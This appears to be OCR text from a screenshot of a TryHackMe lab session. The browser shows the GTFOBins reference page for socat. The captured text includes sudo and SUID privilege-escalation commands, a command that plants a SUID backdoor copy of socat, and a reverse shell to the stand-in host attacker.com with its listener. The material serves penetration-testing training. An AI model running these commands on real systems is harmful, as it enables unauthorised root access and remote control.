 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 8 07:32
TryHackMe | All in One Edit Themes ‹ All in One — GitHub - Xcatolin/Person raw.githubusercontent.com/ Linux / Unix Find All The F From Base64 - CyberChef socat | GTFOBins
https://gtfobins.github.io/gtfobins/socat/#sudo 120% 4
LFILE=file_to_read
socat -u "file:$LFILE" -
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
The resulting shell is not a proper TTY shell and lacks the prompt.
sudo socat stdin exec:/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
sudo install -m =xs $(which socat) .
RHOST=attacker.com
RPORT=12345
./socat tcp-connect:$RHOST:$RPORT exec:/bin/sh,pty,stderr,setsid,sigint,sane